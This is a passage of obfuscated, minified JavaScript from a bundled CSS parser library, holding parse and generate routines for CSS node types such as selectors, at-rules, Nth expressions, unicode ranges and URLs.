QF=QT,p=this[QF(0xdf8)]();for(this[QF(0x92c)]();!this[QF(0x20f)]&&(p[QF(0xf0b)](this[QF(0x381)]()),this[QF(0x4e0)]===f['A9']);)this[QF(0x9dd)]();return{'type':QF(0x1e1),'loc':this[QF(0xee4)](p),'children':p};}function F(p){const Qo=QT;this[Qo(0x482)](p,()=>this[Qo(0xed5)](f['A9'],','));}},0x76a:(M,d,Z)=>{'use strict';const Qp=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T});var f=Z(0x11ac);const w=0x26,Y=Qp(0xe41),T={};function F(){const QQ=Qp,Q=this[QQ(0xba2)];return this[QQ(0x8f6)](w),{'type':QQ(0xe41),'loc':this[QQ(0x92a)](Q,this[QQ(0xba2)])};}function p(){const Qx=Qp;this[Qx(0xed5)](f['_i'],'&');}},0x7df:(M,d,Z)=>{'use strict';const QN=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=QN(0x9ca),Y={'nth':[QN(0x383),QN(0x4cf)],'selector':[QN(0xc6e),null]};function T(){const Qk=QN;this[Qk(0x92c)]();const p=this[Qk(0xba2)];let Q,x=p,N=null;return Q=this[Qk(0xf3d)](0x0,Qk(0xd1d))||this[Qk(0xf3d)](0x0,Qk(0xa09))?this[Qk(0x4cf)]():this[Qk(0x383)](),x=this[Qk(0xba2)],this[Qk(0x92c)](),this[Qk(0xf3d)](0x0,'of')&&(this[Qk(0x9dd)](),N=this[Qk(0xc6e)](),x=this[Qk(0xba2)]),{'type':Qk(0x9ca),'loc':this[Qk(0x92a)](p,x),'nth':Q,'selector':N};}function F(p){const Qz=QN;this[Qz(0xc98)](p[Qz(0x3a1)]),null!==p[Qz(0xac5)]&&(this[Qz(0xed5)](f['Vy'],'of'),this[Qz(0xc98)](p[Qz(0xac5)]));}},0x6cc:(M,d,Z)=>{'use strict';const Qb=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=Qb(0x915),Y={'value':String};function T(){const Qu=Qb;return{'type':Qu(0x915),'loc':this[Qu(0x92a)](this[Qu(0xba2)],this[Qu(0x7ba)]),'value':this[Qu(0x628)](f['wN'])};}function F(p){const Qe=Qb;this[Qe(0xed5)](f['wN'],p[Qe(0x907)]);}},0x1585:(M,d,Z)=>{'use strict';const QE=a2y;Z['r'](d),Z['d'](d,{'generate':()=>T,'name':()=>f,'parse':()=>Y,'structure':()=>w});const f=QE(0xc1c),w={'value':String};function Y(){const QB=QE,F=this[QB(0xba2)];return this[QB(0x9dd)](),{'type':QB(0xc1c),'loc':this[QB(0x92a)](F,this[QB(0xba2)]),'value':this[QB(0x208)](F)};}function T(F){const QD=QE;this[QD(0xdf0)](F[QD(0x907)]);}},0x1cb1:(M,d,Z)=>{'use strict';const Ql=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=Ql(0xd50),Y={'children':[[]]};function T(p,Q){const Qg=Ql,x=this[Qg(0xba2)];let N=null;return this[Qg(0xb85)](f['AJ']),N=p[Qg(0xe91)](this,Q),this[Qg(0x20f)]||this[Qg(0xb85)](f['no']),{'type':Qg(0xd50),'loc':this[Qg(0x92a)](x,this[Qg(0xba2)]),'children':N};}function F(p){const QS=Ql;this[QS(0xed5)](f['AJ'],'('),this[QS(0x482)](p),this[QS(0xed5)](f['no'],')');}},0x2525:(M,d,Z)=>{'use strict';const QG=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=QG(0x266),Y={'value':String};function T(){const Qt=QG;return{'type':Qt(0x266),'loc':this[Qt(0x92a)](this[Qt(0xba2)],this[Qt(0x7ba)]),'value':this[Qt(0xb5e)](f['Ne'])};}function F(p){const Qr=QG;this[Qr(0xed5)](f['Ne'],p[Qr(0x907)]+'%');}},0x6a6:(M,d,Z)=>{'use strict';const Qm=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>w,'parse':()=>F,'structure':()=>T,'walkContext':()=>Y});var f=Z(0x11ac);const w=Qm(0xaef),Y=Qm(0xea5),T={'name':String,'children':[[Qm(0xa07)],null]};function F(){const Qn=Qm,Q=this[Qn(0xba2)];let x,N,k=null;return this[Qn(0xb85)](f['Qx']),this[Qn(0x4e0)]===f['zt']?(x=this[Qn(0x974)](),N=x[Qn(0xd11)](),this[Qn(0x8ed)](0x0)==f['no']?k=this[Qn(0xdf8)]():hasOwnProperty[Qn(0xe91)](this[Qn(0x504)],N)?(this[Qn(0x92c)](),k=this[Qn(0x504)][N][Qn(0xe91)](this),this[Qn(0x92c)]()):(k=this[Qn(0xdf8)](),k[Qn(0xf0b)](this[Qn(0xa07)](null,!0x1))),this[Qn(0xb85)](f['no'])):x=this[Qn(0x628)](f['Vy']),{'type':Qn(0xaef),'loc':this[Qn(0x92a)](Q,this[Qn(0xba2)]),'name':x,'children':k};}function p(Q){const Qh=Qm;this[Qh(0xed5)](f['Qx'],':'),null===Q[Qh(0x482)]?this[Qh(0xed5)](f['Vy'],Q[Qh(0x30b)]):(this[Qh(0xed5)](f['zt'],Q[Qh(0x30b)]+'('),this[Qh(0x482)](Q),this[Qh(0xed5)](f['no'],')'));}},0x866:(M,d,Z)=>{'use strict';const QR=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>w,'parse':()=>F,'structure':()=>T,'walkContext':()=>Y});var f=Z(0x11ac);const w=QR(0xdad),Y=QR(0xea5),T={'name':String,'children':[[QR(0xa07)],null]};function F(){const Qj=QR,Q=this[Qj(0xba2)];let x,N,k=null;return this[Qj(0xb85)](f['Qx']),this[Qj(0xb85)](f['Qx']),this[Qj(0x4e0)]===f['zt']?(x=this[Qj(0x974)](),N=x[Qj(0xd11)](),this[Qj(0x8ed)](0x0)==f['no']?k=this[Qj(0xdf8)]():hasOwnProperty[Qj(0xe91)](this[Qj(0x504)],N)?(this[Qj(0x92c)](),k=this[Qj(0x504)][N][Qj(0xe91)](this),this[Qj(0x92c)]()):(k=this[Qj(0xdf8)](),k[Qj(0xf0b)](this[Qj(0xa07)](null,!0x1))),this[Qj(0xb85)](f['no'])):x=this[Qj(0x628)](f['Vy']),{'type':Qj(0xdad),'loc':this[Qj(0x92a)](Q,this[Qj(0xba2)]),'name':x,'children':k};}function p(Q){const QJ=QR;this[QJ(0xed5)](f['Qx'],':'),this[QJ(0xed5)](f['Qx'],':'),null===Q[QJ(0x482)]?this[QJ(0xed5)](f['Vy'],Q[QJ(0x30b)]):(this[QJ(0xed5)](f['zt'],Q[QJ(0x30b)]+'('),this[QJ(0x482)](Q),this[QJ(0xed5)](f['no'],')'));}},0xf52:(M,d,Z)=>{'use strict';const QU=a2y;Z['r'](d),Z['d'](d,{'generate':()=>Q,'name':()=>T,'parse':()=>p,'structure':()=>F});var f=Z(0x11ac);const w=0x2f;function Y(){const QX=a2y;switch(this[QX(0x92c)](),this[QX(0x4e0)]){case f['wN']:return this[QX(0x915)]();case f['zt']:return this[QX(0x194)](this[QX(0xbf1)],this[QX(0xe48)][QX(0x8c3)]);default:this[QX(0xe16)](QX(0x531));}}const T=QU(0x855),F={'left':[QU(0x915),QU(0x194)],'right':[QU(0x915),QU(0x194),null]};function p(){const QV=QU,x=this[QV(0xba2)],N=Y[QV(0xe91)](this);let k=null;return this[QV(0x92c)](),this[QV(0x58e)](w)&&(this[QV(0x8f6)](w),k=Y[QV(0xe91)](this)),{'type':QV(0x855),'loc':this[QV(0x92a)](x,this[QV(0xba2)]),'left':N,'right':k};}function Q(x){const QW=QU;this[QW(0xc98)](x[QW(0xdaa)]),this[QW(0xed5)](f['_i'],'/'),x[QW(0x947)]?this[QW(0xc98)](x[QW(0x947)]):this[QW(0xc98)](f['wN'],0x1);}},0xc13:(M,d,Z)=>{'use strict';const QP=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T});var f=Z(0x11ac);function w(){const Qv=a2y;return this[Qv(0x786)]>0x0&&this[Qv(0x4df)](-0x1)===f['M$']?this[Qv(0x786)]>0x1?this[Qv(0x46d)](this[Qv(0x786)]-0x1):this[Qv(0x6d2)]:this[Qv(0xba2)];}const Y=QP(0xa07),T={'value':String};function F(Q,x){const Qq=QP,N=this[Qq(0x46d)](this[Qq(0x786)]);let k;return this[Qq(0xa9d)](this[Qq(0x786)],Q||this[Qq(0x79b)]),k=x&&this[Qq(0xba2)]>N?w[Qq(0xe91)](this):this[Qq(0xba2)],{'type':Qq(0xa07),'loc':this[Qq(0x92a)](N,k),'value':this[Qq(0x3a7)](N,k)};}function p(Q){const Qs=QP;this[Qs(0xdf0)](Q[Qs(0x907)]);}},0x21d3:(M,d,Z)=>{'use strict';const QA=a2y;Z['r'](d),Z['d'](d,{'generate':()=>x,'name':()=>T,'parse':()=>Q,'structure':()=>p,'walkContext':()=>F});var f=Z(0x11ac);function w(){const Qi=a2y;return this[Qi(0xa07)](this[Qi(0x6ad)],!0x0);}function Y(){const QH=a2y,N=this[QH(0xc6e)]();return QH(0xa07)!==N[QH(0x6fb)]&&!0x1===this[QH(0x20f)]&&this[QH(0x4e0)]!==f['X6']&&this[QH(0xe16)](),N;}const T=QA(0x5eb),F=QA(0x21b),p={'prelude':[QA(0xc6e),QA(0xa07)],'block':[QA(0xcb6)]};function Q(){const QO=QA,N=this[QO(0x786)],k=this[QO(0xba2)];let z,b;return z=this[QO(0xeb0)]?this[QO(0x230)](Y,w):w[QO(0xe91)](this,N),b=this[QO(0xcb6)](!0x0),{'type':QO(0x5eb),'loc':this[QO(0x92a)](k,this[QO(0xba2)]),'prelude':z,'block':b};}function x(N){const QL=QA;this[QL(0xc98)](N[QL(0x1f0)]),this[QL(0xc98)](N[QL(0x7d4)]);}},0x25d9:(M,d,Z)=>{'use strict';const QI=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=QI(0x62e),Y={'root':[QI(0xc6e),QI(0xa07),null],'limit':[QI(0xc6e),QI(0xa07),null]};function T(){const QK=QI;let p=null,Q=null;this[QK(0x92c)]();const x=this[QK(0xba2)];return this[QK(0x4e0)]===f['AJ']&&(this[QK(0x9dd)](),this[QK(0x92c)](),p=this[QK(0x230)](this[QK(0xc6e)],()=>this[QK(0xa07)](!0x1,!0x0)),this[QK(0x92c)](),this[QK(0xb85)](f['no'])),this[QK(0x8ed)](0x0)===f['Vy']&&(this[QK(0x92c)](),this[QK(0x8df)]('to'),this[QK(0x92c)](),this[QK(0xb85)](f['AJ']),this[QK(0x92c)](),Q=this[QK(0x230)](this[QK(0xc6e)],()=>this[QK(0xa07)](!0x1,!0x0)),this[QK(0x92c)](),this[QK(0xb85)](f['no'])),{'type':QK(0x62e),'loc':this[QK(0x92a)](x,this[QK(0xba2)]),'root':p,'limit':Q};}function F(p){const x0=QI;p[x0(0x91c)]&&(this[x0(0xed5)](f['AJ'],'('),this[x0(0xc98)](p[x0(0x91c)]),this[x0(0xed5)](f['no'],')')),p[x0(0x37e)]&&(this[x0(0xed5)](f['Vy'],'to'),this[x0(0xed5)](f['AJ'],'('),this[x0(0xc98)](p[x0(0x37e)]),this[x0(0xed5)](f['no'],')'));}},0x96c:(M,d,Z)=>{'use strict';const x1=a2y;Z['r'](d),Z['d'](d,{'generate':()=>T,'name':()=>f,'parse':()=>Y,'structure':()=>w});const f=x1(0x546),w={'children':[[x1(0xd7b),x1(0x6ab),x1(0xf8d),x1(0x7b7),x1(0xaef),x1(0xdad),x1(0xfaa)]]};function Y(){const x2=x1,F=this[x2(0xbf1)](this[x2(0xe48)][x2(0x546)]);return null===this[x2(0x188)](F)&&this[x2(0xe16)](x2(0x436)),{'type':x2(0x546),'loc':this[x2(0xee4)](F),'children':F};}function T(F){const x3=x1;this[x3(0x482)](F);}},0x13a4:(M,d,Z)=>{'use strict';const x4=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>w,'parse':()=>F,'structure':()=>T,'walkContext':()=>Y});var f=Z(0x11ac);const w=x4(0xc6e),Y=x4(0xac5),T={'children':[[x4(0x546),x4(0xa07)]]};function F(){const x5=x4,Q=this[x5(0xdf8)]();for(;!this[x5(0x20f)]&&(Q[x5(0xf0b)](this[x5(0x546)]()),this[x5(0x4e0)]===f['A9']);)this[x5(0x9dd)]();return{'type':x5(0xc6e),'loc':this[x5(0xee4)](Q),'children':Q};}function p(Q){const x6=x4;this[x6(0x482)](Q,()=>this[x6(0xed5)](f['A9'],','));}},0x1bb8:(M,d,Z)=>{'use strict';const x7=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T});var f=Z(0x11ac),w=Z(0x18bf);const Y=x7(0x377),T={'value':String};function F(){const x8=x7;return{'type':x8(0x377),'loc':this[x8(0x92a)](this[x8(0xba2)],this[x8(0x7ba)]),'value':(0x0,w['D'])(this[x8(0x628)](f['Qf']))};}function p(Q){const x9=x7;this[x9(0xed5)](f['Qf'],(0x0,w['l'])(Q[x9(0x907)]));}},0x16dd:(M,d,Z)=>{'use strict';const xy=a2y;Z['r'](d),Z['d'](d,{'generate':()=>x,'name':()=>T,'parse':()=>Q,'structure':()=>p,'walkContext':()=>F});var f=Z(0x11ac);const w=0x21;function Y(){const xC=a2y;return this[xC(0xa07)](null,!0x1);}const T=xy(0xce9),F=xy(0xa03),p={'children':[[xy(0x6b1),xy(0xd03),xy(0x3f2),xy(0xf0e),xy(0x5eb),xy(0xa07)]]};function Q(){const xa=xy,N=this[xa(0xba2)],k=this[xa(0xdf8)]();let z;for(;!this[xa(0x20f)];){switch(this[xa(0x4e0)]){case f['M$']:this[xa(0x9dd)]();continue;case f['Mw']:if(this[xa(0x4b7)](this[xa(0xba2)]+0x2)!==w){this[xa(0x9dd)]();continue;}z=this[xa(0x6b1)]();break;case f['lh']:z=this[xa(0xd03)]();break;case f['zG']:z=this[xa(0x3f2)]();break;case f['zu']:z=this[xa(0x230)](this[xa(0xf0e)],Y);break;default:z=this[xa(0x230)](this[xa(0x5eb)],Y);}k[xa(0xf0b)](z);}return{'type':xa(0xce9),'loc':this[xa(0x92a)](N,this[xa(0xba2)]),'children':k};}function x(N){const xc=xy;this[xc(0x482)](N);}},0x839:(M,d,Z)=>{'use strict';const xM=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=xM(0x8fc),Y={'declaration':xM(0x6e9)};function T(){const xd=xM,p=this[xd(0xba2)];this[xd(0xb85)](f['AJ']),this[xd(0x92c)]();const Q=this[xd(0x6e9)]();return this[xd(0x20f)]||this[xd(0xb85)](f['no']),{'type':xd(0x8fc),'loc':this[xd(0x92a)](p,this[xd(0xba2)]),'declaration':Q};}function F(p){const xZ=xM;this[xZ(0xed5)](f['AJ'],'('),this[xZ(0xc98)](p[xZ(0x38c)]),this[xZ(0xed5)](f['no'],')');}},0x24dc:(M,d,Z)=>{'use strict';const xw=a2y;Z['r'](d),Z['d'](d,{'generate':()=>x,'name':()=>F,'parse':()=>Q,'structure':()=>p});var f=Z(0x11ac);const w=0x2a,Y=0x7c;function T(){const xf=a2y;this[xf(0x4e0)]!==f['Vy']&&!0x1===this[xf(0x58e)](w)&&this[xf(0xe16)](xf(0x8bc)),this[xf(0x9dd)]();}const F=xw(0xd7b),p={'name':String};function Q(){const xY=xw,N=this[xY(0xba2)];return this[xY(0x58e)](Y)?(this[xY(0x9dd)](),T[xY(0xe91)](this)):(T[xY(0xe91)](this),this[xY(0x58e)](Y)&&(this[xY(0x9dd)](),T[xY(0xe91)](this))),{'type':xY(0xd7b),'loc':this[xY(0x92a)](N,this[xY(0xba2)]),'name':this[xY(0x208)](N)};}function x(N){const xT=xw;this[xT(0xdf0)](N[xT(0x30b)]);}},0xf7d:(M,Z,f)=>{'use strict';const xx=a2y;f['r'](Z),f['d'](Z,{'generate':()=>B,'name':()=>z,'parse':()=>E,'structure':()=>b});var w=f(0x11ac);const Y=0x2b,T=0x2d,F=0x3f;function Q(D,g){const xF=a2y;let S=0x0;for(let G=this[xF(0xba2)]+D;G<this[xF(0x7ba)];G++){const R=this[xF(0x4b7)](G);if(R===T&&g&&0x0!==S)return Q[xF(0xe91)](this,D+S+0x1,!0x1),-0x1;(0x0,w['tB'])(R)||this[xF(0xe16)](g&&0x0!==S?xF(0xbaf)+(S<0x6?xF(0x351):'')+xF(0x806):S<0x6?xF(0x757):xF(0xeca),G),++S>0x6&&this[xF(0xe16)](xF(0xd1a),G);}return this[xF(0x9dd)](),S;}function x(D){const xo=a2y;let g=0x0;for(;this[xo(0x58e)](F);)++g>D&&this[xo(0xe16)](xo(0x9ee)),this[xo(0x9dd)]();}function N(D){const xp=a2y;this[xp(0x4b7)](this[xp(0xba2)])!==D&&this[xp(0xe16)]((D===Y?xp(0x87d):xp(0xbaf))+xp(0x806));}function k(){const xQ=a2y;let D=0x0;switch(this[xQ(0x4e0)]){case w['wN']:if(D=Q[xQ(0xe91)](this,0x1,!0x0),this[xQ(0x58e)](F)){x[xQ(0xe91)](this,0x6-D);break;}if(this[xQ(0x4e0)]===w['fg']||this[xQ(0x4e0)]===w['wN']){N[xQ(0xe91)](this,T),Q[xQ(0xe91)](this,0x1,!0x1);break;}break;case w['fg']:D=Q[xQ(0xe91)](this,0x1,!0x0),D>0x0&&x[xQ(0xe91)](this,0x6-D);break;default:if(this[xQ(0x8f6)](Y),this[xQ(0x4e0)]===w['Vy']){D=Q[xQ(0xe91)](this,0x0,!0x0),D>0x0&&x[xQ(0xe91)](this,0x6-D);break;}if(this[xQ(0x58e)](F)){this[xQ(0x9dd)](),x[xQ(0xe91)](this,0x5);break;}this[xQ(0xe16)](xQ(0x23d));}}const z=xx(0xa51),b={'value':String};function E(){const xN=xx,D=this[xN(0xba2)];return this[xN(0x8df)]('u'),k[xN(0xe91)](this),{'type':xN(0xa51),'loc':this[xN(0x92a)](D,this[xN(0xba2)]),'value':this[xN(0x208)](D)};}function B(D){const xk=xx;this[xk(0xdf0)](D[xk(0x907)]);}},0x1d78:(M,d,Z)=>{'use strict';const xz=a2y;Z['r'](d),Z['d'](d,{'generate':()=>Q,'name':()=>T,'parse':()=>p,'structure':()=>F});var f=Z(0x15b1),w=Z(0x18bf),Y=Z(0x11ac);const T=xz(0x6a9),F={'value':String};function p(){const xb=xz,x=this[xb(0xba2)];let N;switch(this[xb(0x4e0)]){case Y['s0']:N=f['D'](this[xb(0x628)](Y['s0']));break;case Y['zt']:this[xb(0xcbd)](this[xb(0xba2)],this[xb(0x7ba)],xb(0x1c8))||this[xb(0xe16)](xb(0x9e6)),this[xb(0xb85)](Y['zt']),this[xb(0x92c)](),N=w['D'](this[xb(0x628)](Y['Qf'])),this[xb(0x92c)](),this[xb(0x20f)]||this[xb(0xb85)](Y['no']);break;default:this[xb(0xe16)](xb(0xcce));}return{'type':xb(0x6a9),'loc':this[xb(0x92a)](x,this[xb(0xba2)]),'value':N};}function Q(x){const xu=xz;this[xu(0xed5)](Y['s0'],f['l'](x[xu(0x907)]));}},0x2298:(M,d,Z)=>{'use strict';const xe=a2y;Z['r'](d),Z['d'](d,{'generate':()=>T,'name':()=>f,'parse':()=>Y,'structure':()=>w});const f=xe(0x8c3),w={'children':[[]]};function Y(){const xE=xe,F=this[xE(0xba2)],p=this[xE(0xbf1)](this[xE(0xe48)][xE(0x8c3)]);return{'type':xE(0x8c3),'loc':this[xE(0x92a)](F,this[xE(0xba2)]),'children':p};}function T(F){const xB=xe;this[xB(0x482)](F);}},0x320:(M,d,Z)=>{'use strict';const xD=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T});var f=Z(0x11ac);const w=Object[xD(0x93c)]({'type':xD(0xf28),'loc':null,'value':'\x20'}),Y=xD(0xf28),T={'value':String};function F(){const xl=xD;return this[xl(0xb85)](f['M$']),w;}function p(Q){const xg=xD;this[xg(0xed5)](f['M$'],Q[xg(0x907)]);}},0x6d7:(Y,C0,C1)=>{'use strict';const xS=a2y;C1['r'](C0),C1['d'](C0,{'AnPlusB':()=>C2[xS(0x6fc)],'Atrule':()=>C3[xS(0x6fc)],'AtrulePrelude':()=>C4[xS(0x6fc)],'AttributeSelector':()=>C5[xS(0x6fc)],'Block':()=>C6[xS(0x6fc)],'Brackets':()=>C7[xS(0x6fc)],'CDC':()=>C8[xS(0x6fc)],'CDO':()=>C9[xS(0x6fc)],'ClassSelector':()=>CC[xS(0x6fc)],'Combinator':()=>Cy[xS(0x6fc)],'Comment':()=>Ca[xS(0x6fc)],'Condition':()=>Cc[xS(0x6fc)],'Declaration':()=>CM[xS(0x6fc)],'DeclarationList':()=>Cd[xS(0x6fc)],'Dimension':()=>CZ[xS(0x6fc)],'Feature':()=>Cf[xS(0x6fc)],'FeatureFunction':()=>Cw[xS(0x6fc)],'FeatureRange':()=>CY[xS(0x6fc)],'Function':()=>CT[xS(0x6fc)],'GeneralEnclosed':()=>CF[xS(0x6fc)],'Hash':()=>Co[xS(0x6fc)],'IdSelector':()=>CQ[xS(0x6fc)],'Identifier':()=>Cp[xS(0x6fc)],'Layer':()=>Cx[xS(0x6fc)],'LayerList':()=>CN[xS(0x6fc)],'MediaQuery':()=>Ck[xS(0x6fc)],'MediaQueryList':()=>Cz[xS(0x6fc)],'NestingSelector':()=>Cb[xS(0x6fc)],'Nth':()=>Cu[xS(0x6fc)],'Number':()=>Ce[xS(0x6fc)],'Operator':()=>CE[xS(0x6fc)],'Parentheses':()=>CB[xS(0x6fc)],'Percentage':()=>CD[xS(0x6fc)],'PseudoClassSelector':()=>Cl[xS(0x6fc)],'PseudoElementSelector':()=>Cg[xS(0x6fc)],'Ratio':()=>CS[xS(0x6fc)],'Raw':()=>CG[xS(0x6fc)],'Rule':()=>Ct[xS(0x6fc)],'Scope':()=>Cr[xS(0x6fc)],'Selector':()=>Cm[xS(0x6fc)],'SelectorList':()=>Cn[xS(0x6fc)],'String':()=>Ch[xS(0x6fc)],'StyleSheet':()=>CR[xS(0x6fc)],'SupportsDeclaration':()=>Cj[xS(0x6fc)],'TypeSelector':()=>CJ[xS(0x6fc)],'UnicodeRange':()=>CX[xS(0x6fc)],'Url':()=>CU[xS(0x6fc)],'Value':()=>CV[xS(0x6fc)],'WhiteSpace':()=>CW[xS(0x6fc)]});var C2=C1(0x1a26),C3=C1(0xdc2),C4=C1(0x1a05),C5=C1(0x578),C6=C1(0x39c),C7=C1(0x23c0),C8=C1(0x2305),C9=C1(0x631),CC=C1(0x41c),Cy=C1(0x92b),Ca=C1(0x1334),Cc=C1(0xcbc),CM=C1(0x23d),Cd=C1(0x201),CZ=C1(0x1fa5),Cf=C1(0xe8b),Cw=C1(0x753),CY=C1(0x752),CT=C1(0x621),CF=C1(0x142),Co=C1(0x2011),Cp=C1(0x218a),CQ=C1(0x1ee1),Cx=C1(0x1454),CN=C1(0x117c),Ck=C1(0x2271),Cz=C1(0xfc5),Cb=C1(0x76a),Cu=C1(0x7df),Ce=C1(0x6cc),CE=C1(0x1585),CB=C1(0x1cb1),CD=C1(0x2525),Cl=C1(0x6a6),Cg=C1(0x866),CS=C1(0xf52),CG=C1(0xc13),Ct=C1(0x21d3),Cr=C1(0x25d9),Cm=C1(0x96c),Cn=C1(0x13a4),Ch=C1(0x1bb8),CR=C1(0x16dd),Cj=C1(0x839),CJ=C1(0x24dc),CX=C1(0xf7d),CU=C1(0x1d78),CV=C1(0x2298),CW=C1(0x320);},0x791:(Y,C0,C1)=>{'use strict';C1['r'](C0),C1['d'](C0,{'AnPlusB':()=>C2,'Atrule':()=>C3,'AtrulePrelude':()=>C4,'AttributeSelector':()=>C5,'Block':()=>C6,'Brackets':()=>C7,'CDC':()=>C8,'CDO':()=>C9,'ClassSelector':()=>CC,'Combinator':()=>Cy,'Comment':()=>Ca,'Condition':()=>Cc,'Declaration':()=>CM,'DeclarationList':()=>Cd,'Dimension':()=>CZ,'Feature':()=>Cf,'FeatureFunction':()=>Cw,'FeatureRange':()=>CY,'Function':()=>CT,'GeneralEnclosed':()=>CF,'Hash':()=>Co,'IdSelector':()=>CQ,'Identifier':()=>Cp,'Layer':()=>Cx,'LayerList':()=>CN,'MediaQuery':()=>Ck,'MediaQueryList':()=>Cz,'NestingSelector':()=>Cb,'Nth':()=>Cu,'Number':()=>Ce,'Operator':()=>CE,'Parentheses':()=>CB,'Percentage':()=>CD,'PseudoClassSelector':()=>Cl,'PseudoElementSelector':()=>Cg,'Ratio':()=>CS,'Raw':()=>CG,'Rule':()=>Ct,'Scope':()=>Cr,'Selector':()=>Cm,'SelectorList':()=>Cn,'String':()=>Ch,'StyleSheet':()=>CR,'SupportsDeclaration':()=>Cj,'TypeSelector':()=>CJ,'UnicodeRange':()=>CX,'Url':()=>CU,'Value':()=>CV,'WhiteSpace':()=>CW});var C2=C1(0x1a26),C3=C1(0xdc2),C4=C1(0x1a05),C5=C1(0x578),C6=C1(0x39c),C7=C1(0x23c0),C8=C1(0x2305),C9=C1(0x631),CC=C1(0x41c),Cy=C1(0x92b),Ca=C1(0x1334),Cc=C1(0xcbc),CM=C1(0x23d),Cd=C1(0x201),CZ=C1(0x1fa5),Cf=C1(0xe8b),Cw=C1(0x753),CY=C1(0x752),CT=C1(0x621),CF=C1(0x142),Co=C1(0x2011),Cp=C1(0x218a),CQ=C1(0x1ee1),Cx=C1(0x1454),CN=C1(0x117c),Ck=C1(0x2271),Cz=C1(0xfc5),Cb=C1(0x76a),Cu=C1(0x7df),Ce=C1(0x6cc),CE=C1(0x1585),CB=C1(0x1cb1),CD=C1(0x2525),Cl=C1(0x6a6),Cg=C1(0x866),CS=C1(0xf52),CG=C1(0xc13),Ct=C1(0x21d3),Cr=C1(0x25d9),Cm=C1(0x96c),Cn=C1(0x13a4),Ch=C1(0x1bb8),CR=C1(0x16dd),Cj=C1(0x839),CJ=C1(0x24dc),CX=C1(0xf7d),CU=C1(0x1d78),CV=C1(0x2298),CW=C1(0x320);},0x242f:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>Q});var f=Z(0x20af);const w={'parse'(){const xG=a2y;return this[xG(0x746)](this[xG(0xc6e)]());}},Y={'parse'(){const xt=a2y;return this[xt(0x746)](this[xt(0x546)]());}},T={'parse'(){const xr=a2y;return this[xr(0x746)](this[xr(0x4cf)]());}},F={'parse':f['T']},p={'parse'(){const xm=a2y;return this[xm(0x746)](this[xm(0x9ca)]());}},Q={'dir':T,'has':w,'lang':F,'matches':w,'is':w,'-moz-any':w,'-webkit-any':w,'where':w,'not':w,'nth-child':p,'nth-last-child':p,'nth-last-of-type':p,'nth-of-type':p,'slotted':Y,'host':Y,'host-context':Y};},0x20af:(M,d,Z)=>{'use strict';Z['d'](d,{'T':()=>w});var f=Z(0x11ac);function w(){const xn=a2y,Y=this[xn(0xdf8)]();this[xn(0x92c)]();T:for(;!this[xn(0x20f)];){switch(this[xn(0x4e0)]){case f['Vy']:Y[xn(0xf0b)](this[xn(0x4cf)]());break;case f['Qf']:Y[xn(0xf0b)](this[xn(0x377)]());break;case f['A9']:Y[xn(0xf0b)](this[xn(0xc1c)]());break;case f['no']:break T;default:this[xn(0xe16)](xn(0xef2));}this[xn(0x92c)]();}return Y;}},0x83b:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'getNode':Z(0x1a1e)['A']};},0x1a1e:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>x});var f=Z(0x11ac);const w=0x23,Y=0x2a,T=0x2b,F=0x2d,p=0x2f,Q=0x75;function x(N){const xh=a2y;switch(this[xh(0x4e0)]){case f['Vw']:return this[xh(0x1b6)]();case f['A9']:return this[xh(0xc1c)]();case f['AJ']:return this[xh(0xd50)](this[xh(0xbf1)],N[xh(0xf49)]);case f['hk']:return this[xh(0xc87)](this[xh(0xbf1)],N[xh(0xf49)]);case f['Qf']:return this[xh(0x377)]();case f['fg']:return this[xh(0x2b3)]();case f['Ne']:return this[xh(0x266)]();case f['wN']:return this[xh(0x915)]();case f['zt']:return this[xh(0xcbd)](this[xh(0xba2)],this[xh(0x7ba)],xh(0x1c8))?this[xh(0x6a9)]():this[xh(0x194)](this[xh(0xbf1)],N[xh(0xf49)]);case f['s0']:return this[xh(0x6a9)]();case f['Vy']:return this[xh(0xbdf)](this[xh(0xba2)],Q)&&this[xh(0xbdf)](this[xh(0xba2)]+0x1,T)?this[xh(0xa51)]():this[xh(0x4cf)]();case f['_i']:{const k=this[xh(0x4b7)](this[xh(0xba2)]);if(k===p||k===Y||k===T||k===F)return this[xh(0xc1c)]();k===w&&this[xh(0xe16)](xh(0xe8d),this[xh(0xba2)]+0x1);break;}}}},0x80b:(M,d,Z)=>{'use strict';Z['r'](d),Z['d'](d,{'AtrulePrelude':()=>f['A'],'Selector':()=>w['A'],'Value':()=>Y['A']});var f=Z(0x83b),w=Z(0xc96),Y=Z(0x207a);},0xc96:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>w});var f=Z(0x11ac);const w={'onWhiteSpace':function(Y,T){const xR=a2y;null!==T[xR(0xd81)]&&xR(0xfaa)!==T[xR(0xd81)][xR(0x6fb)]&&null!==Y&&xR(0xfaa)!==Y[xR(0x6fb)]&&T[xR(0xf0b)]({'type':xR(0xfaa),'loc':null,'name':'\x20'});},'getNode':function(){const xj=a2y;switch(this[xj(0x4e0)]){case f['hk']:return this[xj(0x7b7)]();case 